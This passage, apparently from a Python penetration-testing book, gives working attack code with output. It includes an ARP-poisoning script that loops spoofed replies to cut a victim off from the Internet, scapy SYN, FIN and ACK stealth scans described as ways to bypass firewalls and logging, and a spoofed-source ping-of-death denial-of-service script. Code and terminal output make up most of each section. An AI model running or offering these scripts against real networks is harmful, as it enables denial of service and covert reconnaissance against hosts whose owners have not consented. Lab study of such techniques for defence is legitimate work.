So far, you have seen the implementation of ARP spoofing. Now, let's learn about an attack called the network disassociation attack. Its concept is the same as ARP cache poisoning.

In this attack, the victim will remain connected to the gateway but cannot communicate with the outer network. Put simply, the victim will remain connected to the router but cannot browse the Internet. The principle of this attack is the same as ARP cache poisoning. The attack will send the ARP reply packet to the victim and that packet will change the MAC address of the gateway in the ARP cache of the victim with another MAC. The same thing is done in the gateway.

The code is the same as that of ARP spoofing, except for some changes, which are explained as follows:

import socket

import struct

import binascii

s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, socket.ntohs(0x0800))

s.bind(("eth0",socket.htons(0x0800)))

sor = '\x48\x41\x43\x4b\x45\x52'

victmac ='\x00\x0C\x29\x2E\x84\x7A'

gatemac = '\x00\x50\x56\xC0\x00\x08'

code ='\x08\x06'

eth1 = victmac+sor+code #for victim

eth2 = gatemac+sor+code # for gateway

htype = '\x00\x01'

protype = '\x08\x00'

hsize = '\x06'

psize = '\x04'

opcode = '\x00\x02'

gate_ip = '192.168.0.1'

victim_ip = '192.168.0.11'

gip = socket.inet_aton ( gate_ip )

vip = socket.inet_aton ( victim_ip )

arp_victim = eth1+htype+protype+hsize+psize+opcode+sor+gip+victmac+vip

arp_gateway= eth2+htype+protype+hsize+psize+opcode+sor+vip+gatemac+gip

while 1:

s.send(arp_victim)

s.send(arp_gateway)Run netdiss.py. We can see that there is only one change in the code, that is sor = '\x48\x41\x43\x4b\x45\x52'. This is a random MAC as this MAC does not exist. Switch will drop the packets and the victim cannot browse the Internet.

You may wonder why we used MAC '\x48\x41\x43\x4b\x45\x52 ?. Just convert it into ASCII and you'll get your answer.

The half-open scan or stealth scan, as the name suggests, is a special type of scanning. Stealth-scanning techniques are used to bypass firewall rules and prevent being detected by logging systems. However, it is a special type of scan that is done by using packet crafting, which was explained earlier in the chapter. If you want to make an IP or TCP packet then you have to mention each section. I know this is very painful and you will be thinking about Hping. However, Python's library will make it simple.

Now, let's take a look at using scapy. Scapy is a third-party library that allows you to make custom-made packets. So we will write a simple and short code so that you can understand scapy.

Before writing the code, let's understand the concept of the half-open scan. The following steps define the stealth scan:

Now, let's go through the code, which will also be explained as follows:

from scapy.all import * ip1 = IP(src="192.168.0.10", dst ="192.168.0.3" ) tcp1 = TCP(sport =1024, dport=80, flags="S", seq=12345) packet = ip1/tcp1 p =sr1(packet, inter=1) p.show() rs1 = TCP(sport =1024, dport=80, flags="R", seq=12347) packet1=ip1/rs1 p1 = sr1(packet1) p1.show

The first line imports all the modules of scapy. The next line ip1 = IP(src="192.168.0.10", dst ="192.168.0.3" ) defines the IP packet. The name of the IP packet is ip1, which contains the source and destination address. The tcp1 = TCP(sport =1024, dport=80, flags="S", seq=12345) statement defines a TCP packet named tcp1, and this packet contains the source port and destination port. We are interested in port 80 as we have defined the previous steps of the stealth scan. For the first step, the client sends an SYN packet to the server. In our tcp1 packet, the SYN flag has been set as shown in the packet, and seq is given randomly. The next line packet= ip1/tcp1 arranges the IP first and then the TCP. The p =sr1(packet, inter=1) statement receives the packet. The sr1() function uses the sent and received packets but it only receives one answered packet, inter= 1, which indicates an interval of 1 second because we want a gap of one second to be present between two packets. The next line p.show() gives the hierarchical view of the received packet. The rs1 = TCP(sport =1024, dport=80, flags="R", seq=12347) statement will send the packet with the RST flag set. The lines following this line are easy to understand. Here, p1.show is not needed because we are not accepting any response from the server.

The output is as follows:

root@Mohit|Raj:/scapy# python halfopen.py WARNING: No route found for IPv6 destination :: (no default route?) Begin emission: .*Finished to send 1 packets. Received 2 packets, got 1 answers, remaining 0 packets ###[ IP ]### version = 4L ihl = 5L tos = 0x0 len = 44 id = 0 flags = DF frag = 0L ttl = 64 proto = tcp chksum = 0xb96e src = 192.168.0.3 dst = 192.168.0.10 \options \ ###[ TCP ]### sport = http dport = 1024 seq = 2065061929 ack = 12346 dataofs = 6L reserved = 0L flags = SA window = 5840 chksum = 0xf81e urgptr = 0 options = [('MSS', 1460)] ###[ Padding ]### load = '\x00\x00' Begin emission: Finished to send 1 packets. ..^Z [10]+ Stopped python halfopen.py



So we have received our answered packet. The source and destination seem fine. Take a look at the TCP field and notice the flag's value. We have SA, which denotes the SYN and ACK flag. As we have discussed earlier, if the server responds with an SYN and ACK flag, it means that the port is open. Wireshark also captures the response, as shown in the following screenshot:

The Wireshark output

Now, let's do it again but, this time, the destination will be different. From the output, you will know what the destination address was:

root@Mohit|Raj:/scapy# python halfopen.py WARNING: No route found for IPv6 destination :: (no default route?) Begin emission: .*Finished to send 1 packets. Received 2 packets, got 1 answers, remaining 0 packets ###[ IP ]### version = 4L ihl = 5L tos = 0x0 len = 40 id = 37929 flags = frag = 0L ttl = 128 proto = tcp chksum = 0x2541 src = 192.168.0.11 dst = 192.168.0.10 \options \ ###[ TCP ]### sport = http dport = 1024 seq = 0 ack = 12346 dataofs = 5L reserved = 0L flags = RA window = 0 chksum = 0xf9e0 urgptr = 0 options = {} ###[ Padding ]### load = '\x00\x00\x00\x00\x00\x00' Begin emission: Finished to send 1 packets. ^Z [12]+ Stopped python halfopen.py root@Mohit|Raj:/scapy#

This time, it returns the RA flag that means RST and ACK. This means that the port is closed.

Sometimes firewalls and Intrusion Detection System (IDS) are configured to detect SYN scans. In an FIN scan attack, a TCP packet is sent to the remote host with only the FIN flag set. If no response comes from the host, it means that the port is open. If a response is received, it contains the RST/ACK flag, which means that the port is closed.

The following is the code for the FIN scan:

from scapy.all import * ip1 = IP(src="192.168.0.10", dst ="192.168.0.11") sy1 = TCP(sport =1024, dport=80, flags="F", seq=12345) packet = ip1/sy1 p =sr1(packet) p.show()

The packet is the same as the previous one, with only the FIN flag set. Now, check the response from different machines:

root@Mohit|Raj:/scapy# python fin.py

WARNING: No route found for IPv6 destination :: (no default route?)

Begin emission:

.Finished to send 1 packets.

*

Received 2 packets, got 1 answers, remaining 0 packets

###[ IP ]###

version = 4L

ihl = 5L

tos = 0x0

len = 40

id = 38005

flags =

frag = 0L

ttl = 128

proto = tcp

chksum = 0x24f5

src = 192.168.0.11

dst = 192.168.0.10

\options \

###[ TCP ]###

sport = http

dport = 1024

seq = 0

ack = 12346

dataofs = 5L

reserved = 0L

flags = RA

window = 0

chksum = 0xf9e0

urgptr = 0

options = {}

###[ Padding ]###

load = '\x00\x00\x00\x00\x00\x00'The incoming packet contains the RST/ACK flag, which means that the port is closed. Now, we will change the destination to 192.168.0.3 and check the response:

root@Mohit|Raj:/scapy# python fin.py WARNING: No route found for IPv6 destination :: (no default route?) Begin emission: .Finished to send 1 packets. ....^Z [13]+ Stopped python fin.py

No response was received from the destination, which means that the port is open.

The ACK scanning method is used to determine whether the host is protected by some kind of filtering system.

In this scanning method, the attacker sends an ACK probe packet with a random sequence number where no response means that the port is filtered (a stateful inspection firewall is present in this case); if an RST response comes back, this means the port is closed.

Now, let's go through this code:

from scapy.all import * ip1 = IP(src="192.168.0.10", dst ="192.168.0.11") sy1 = TCP(sport =1024, dport=137, flags="A", seq=12345) packet = ip1/sy1 p =sr1(packet) p.show()

In the preceding code, the flag has been set to ACK, and the destination port is 137.

Now, check the output:

root@Mohit|Raj:/scapy# python ack.py WARNING: No route found for IPv6 destination :: (no default route?) Begin emission: ..Finished to send 1 packets. ^Z [30]+ Stopped python ack.py

The packet has been sent but no response was received. You do not need to worry as we have our Python sniffer to detect the response. So run the sniffer. There is no need to run it in promiscuous mode and send the ACK packet again:

Out-put of sniffer --------Ethernet Frame-------- desination mac 000c294f8e35 Source mac 000c292e847a -----------IP------------------ TTL : 128 Source IP 192.168.0.11 Destination IP 192.168.0.10 ---------TCP---------- Source Port 137 Destination port 1024 Flag 04

The return packet shows flag 04, which means RST. It means that the port is not filtered.

Let's set up a firewall and check the response of the ACK packet again. Now that the firewall is set, let's send the packet again. The output will be as follows:

root@Mohit|Raj:/scapy# python ack.py WARNING: No route found for IPv6 destination :: (no default route?) Begin emission: .Finished to send 1 packets.

The output of the sniffer shows nothing, which means that the firewall is present.

Ping of death is a type of denial of service in which the attacker deliberately sends a ping request that is larger than 65,536 bytes. One of the features of TCP/IP is fragmentation; it allows a single IP packet to be broken down into smaller segments.

Let's take a look at the code and go through the explanation of the code too. The program's name is pingofd.py:

from scapy.all import *

ip1 = IP(src="192.168.0.99", dst ="192.168.0.11")

packet = ip1/ICMP()/("m"*60000)

send(packet)Here, we are using 192.168.0.99 as the source address. This is an attack and I don't want to reveal my IP address; that's why I have spoofed my IP. The packet contains the IP and ICMP packet and 60,000 bytes of data for which you can increase the size of the packet. This time, we use the send() function since we are not expecting a response.



Check the output on the victim machine:

Output of the ping of death

You can see in the output that the packet numbers 1498 to 1537 are of IPv4. After that, the ICMP packet comes into the picture. You can use a while loop to send multiple packets. In pentesting, you have to check the machines and check whether the firewall will prevent this attack or not.